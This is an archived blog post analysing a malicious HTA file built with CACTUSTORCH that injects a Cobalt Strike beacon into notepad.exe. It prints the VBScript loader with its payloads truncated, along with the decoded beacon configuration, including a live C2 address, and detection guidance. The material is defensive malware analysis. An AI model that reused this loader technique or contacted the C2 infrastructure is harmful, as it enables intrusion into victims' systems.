

Analyzing a CACTUSTORCH HTA Leading to Cobalt Strike

Published: 2022-01-16 · Archived: 2026-04-05 18:53:02 UTC

There are loads of different ways adversaries can distribute Cobalt Strike beacons and other malware. One of the common methods includes using HTML Application (HTA) files. In this post I'm going to look at a malicious HTA file created using CACTUSTORCH and designed to distribute a Cobalt Strike beacon. If you want to follow along at home, the sample is in MalwareBazaar here:

<https://bazaar.abuse.ch/sample/4d4d70e1918494a0a39641bd8dbfc23ae6451f3d20396b43f150623b8cfe4e93/>

Triaging the File

MalwareBazaar tags say the file is a HTA, and we can use `file` and `head` to confirm this.

```
1 remnux@remnux:~/cases/hta-cs$ file 1234.hta
2 1234.hta: HTML document, ASCII text, with very long lines, with CRLF line terminators
3
4 remnux@remnux:~/cases/hta-cs$ head -c 100 1234.hta
5 <script language="VBScript">
6 Dim binary : binary = "notepad.exe"
7 Dim code : code = "TVroAAAAAFuJ31
```

Alrighty then, it looks like `file` thinks the sample is a HTML document (containing HTML tags). The `head` command shows us the first 100 bytes here, and it looks like the file does contain at least one `<script>` HTML tag.

Let's take a look at the content!

Analyzing the HTA Content

I've included the contents of the HTA below, truncating a lot of base64 code that was included so we can see the good stuff.

```
1 <script language="VBScript">
2 Dim binary : binary = "notepad.exe"
3 Dim code : code = "TVroAAAAAFuJ31J..."
4 Sub Debug(s)
5 End Sub
6 Sub SetVersion
7 End Sub
8 Function Base64ToStream(b)
9 Dim enc, length, ba, transform, ms
10 Set enc = CreateObject("System.Text.AsciiEncoding")
11 length = enc.GetByteCount_2(b)
12 Set transform = CreateObject("System.Security.Cryptography.FromBase64Transform")
13 Set ms = CreateObject("System.IO.MemoryStream")
14 ms.Write transform.TransformFinalBlock(enc.GetBytes_4(b), 0, length), 0, ((length / 4) * 3)
15 ms.Position = 0
16 Set Base64ToStream = ms
17 End Function
18 Sub Run
19 Dim s, entry_class
20 s = "AAEAAD/////AQAAAAAAAAEAQAACJTeXN0ZW0uRGVzZWdhdGVtZXJpWxpemF0aW9uSG9sZGVy"
21 s = s & "AwAAAhEZWx..."
22 entry_class = "cactusTorch"
23 Dim fmt, al, d, o
24 Set fmt = CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
25 Set al = CreateObject("System.Collections.ArrayList")
26 al.Add fmt.SurrogateSelector
27 Set d = fmt.Deserialize_2(Base64ToStream(s))
28 Set o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class)
29 o.flame binary,code
30 End Sub
```

```
31 SetVersion
32 On Error Resume Next
33 Run
34 If Err.Number <> 0 Then
35     Debug Err.Description
36     Err.Clear
37 End If
38 self.close
39 </script>
```

When looking at the sample there are a few things that stand out. First, there are two large chunks of base64 code in the file. The filesize of the HTA is around 287 KiB, which is really hefty for a text file. When you have plaintext files that large, we can usually assume there are obfuscation schemes or binary/shellcode content embedded. In this case, the strings and variable names are too neat and not scrambled, so obfuscation is out. The first base64 chunk starts with `TVro`, which decodes to a `MZ` header seen with Windows EXEs.

The second big thing that stands out is `binary = "notepad.exe"`. This is a quick and simple indicator for our analysis. Process names like this in malicious code typically mean that the malicious binary content will be saved and executed as the process name or injected into a process of the same name. If the name is a legitimate Windows binary I tend to lean toward the latter case of injection.

Finally, `entry_class = "cactusTorch"` is significant. This line of code leads us to the CACTUSTORCH project's [HTA template](#). CACTUSTORCH is a project to embed Cobalt Strike beacons into script content such as HTA and VBS files. Thankfully, the template gives us a head start on analysis. The second base64 chunk is static content and the first looks to be variable content containing the actual payload. With that in mind, let's extract the payload.

Decoding the Payload

To decode the payload, we can place all the base64 content into its own file and then use the `base64 -d` command to get the cleartext payload.

```
1 remnux@remnux:~/cases/hta-cs$ cat payload.b64 | base64 -d > payload.bin
2
3 remnux@remnux:~/cases/hta-cs$ file payload.bin
4 payload.bin: MS-DOS executable PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
5
6 remnux@remnux:~/cases/hta-cs$ md5sum payload.bin
7 86a7eaba09313ab6b4a01a5e6d573acc payload.bin
```

By searching for the MD5 hash on VirusTotal we can see someone's already reported the [beacon executable content](#) and a load of vendors detect it as Cobalt Strike. Let's squeeze some more indicators from this beacon using `1768.py`:

```
1 remnux@remnux:~/cases/hta-cs$ 1768.py payload.bin
2 File: payload.bin
3 payloadType: 0x10014a34
4 payloadSize: 0x00000000
5 intxorkey: 0x00000000
6 id2: 0x00000000
7 Config found: xorkey b'.' 0x0002fe20 0x00033000
8 0x0001 payload type 0x0001 0x0002 0 windows-beacon_http-reverse_http
9 0x0002 port 0x0001 0x0002 12342
10 0x0003 sleeptime 0x0002 0x0004 60000
11 0x0004 maxgetsize 0x0002 0x0004 1048576
12 0x0005 jitter 0x0001 0x0002 0
13 0x0006 maxdns 0x0001 0x0002 255
14 0x0007 publickey 0x0003 0x0100 30819f300d06092a864886f70d010101050003818d00308189028181009352527b27bf
15 0x0008 server,get-uri 0x0003 0x0100 '42.193.229.33,/j.ad'
16 0x0009 useragent 0x0003 0x0080 'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
17 0x000a post-uri 0x0003 0x0040 '/submit.php'
18 0x000b Malleable_C2_Instructions 0x0003 0x0100
19 Transform Input: [7:Input,4]
```

```

20      Print
21      0x000c http_get_header          0x0003 0x0100
22      Build Metadata: [7:Metadata,3,6:Cookie]
23      BASE64
24      Header Cookie
25      0x000d http_post_header        0x0003 0x0100
26      Const_header Content-Type: application/octet-stream
27      Build SessionId: [7:SessionId,5:id]
28      Parameter id
29      Build Output: [7:Output,4]
30      Print
31      0x000e SpawnTo                  0x0003 0x0010 (NULL ...)
32      0x001d spawn_to_x86             0x0003 0x0040 '%windir%\syswow64\rundll32.exe'
33      0x001e spawn_to_x64            0x0003 0x0040 '%windir%\sysnative\rundll32.exe'
34      0x000f pipename                 0x0003 0x0080 (NULL ...)
35      0x001f CryptoScheme             0x0001 0x0002 0
36      0x0013 DNS_Idle                 0x0002 0x0004 0 0.0.0.0
37      0x0014 DNS_Sleep                0x0002 0x0004 0
38      0x001a get-verb                 0x0003 0x0010 'GET'
39      0x001b post-verb                0x0003 0x0010 'POST'
40      0x001c HttpPostChunk            0x0002 0x0004 0
41      0x0025 license-id               0x0002 0x0004 305419896
42      0x0026 bStageCleanup            0x0001 0x0002 0
43      0x0027 bCFGCaution             0x0001 0x0002 0
44      0x0036 HostHeader               0x0003 0x0080 (NULL ...)
45      0x0032 UsesCookies              0x0001 0x0002 1
46      0x0023 proxy_type               0x0001 0x0002 2 IE settings
47      0x0037 EXIT_FUNK                0x0001 0x0002 0
48      0x0028 killdate                 0x0002 0x0004 0
49      0x0029 textSectionEnd           0x0002 0x0004 0
50      0x002b process-inject-start-rwx 0x0001 0x0002 64 PAGE_EXECUTE_READWRITE
51      0x002c process-inject-use-rwx   0x0001 0x0002 64 PAGE_EXECUTE_READWRITE
52      0x002d process-inject-min_alloc 0x0002 0x0004 0
53      0x002e process-inject-transform-x86 0x0003 0x0100 (NULL ...)
54      0x002f process-inject-transform-x64 0x0003 0x0100 (NULL ...)
55      0x0035 process-inject-stub      0x0003 0x0010 '¥1\x818d\x87\x8aL\x10\x08<|W\x8e\n'
56      0x0033 process-inject-execute   0x0003 0x0080 '\x01\x02\x03\x04'
57      0x0034 process-inject-allocation-method 0x0001 0x0002 0
58      0x0000
59      Guessing Cobalt Strike version: 4.0 (max 0x0037)

```

The most actionable indicators from this output are:

- server,get-uri '42.193.229.33,/j.ad'
- port 12342
- useragent 'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)'
- post-uri '/submit.php'
- spawn_to_x86 '%windir%\syswow64\rundll32.exe'
- spawn_to_x64 '%windir%\sysnative\rundll32.exe'

The server, get-uri, set-uri, port, and useragent fields are pretty helpful for network-based detection telemetry. In you can use PCAP, logs, or Netflow evidence to spot one or more of these components. The useragent and post-uri fields will need to be combined with additional data to be effective. The spawn_to_* fields are helpful for endpoint-based detection telemetry. You can use Sysmon, EDR, or whatever else to look for suspicious instances of rundll32.exe with no command line. For this particular threat, we'll likely see a process ancestry of mshta.exe -> notepad.exe -> rundll32.exe .

A data point that is less actionable but still interesting is the license-id/watermark. In this case the beacon contains the license-id value 305419896 . This value has been seen in multiple incidents over the last few years, and it corresponds with a [leaked version of Cobalt Strike](#).

Now that we've squeezed all those indicators out of the beacon, let's try and confirm the process ancestry for endpoint detection analytics.


Using a Sandbox Report to Confirm Behavior

Thankfully, a sandbox report for the HTA already exists thanks to VMRay:

<https://www.vmrays.com/analyses/4d4d70e19184/report/overview.html>

Looking over at the "Behavior" tab, we can confirm at least part of the ancestry:

Monitored Processes



» Process Overview

Behavior Information - Grouped by Category

» Process #1: mshta.exe	233	0
» Process #2: notepad.exe	312	83

So for detection analytics we can look for instances of notepad.exe spawning from mshta.exe to find suspicious behavior for this threat. Thanks for reading!

Source: <https://forensicitguy.github.io/analyzing-cactustorch-hita-cobaltstrike/>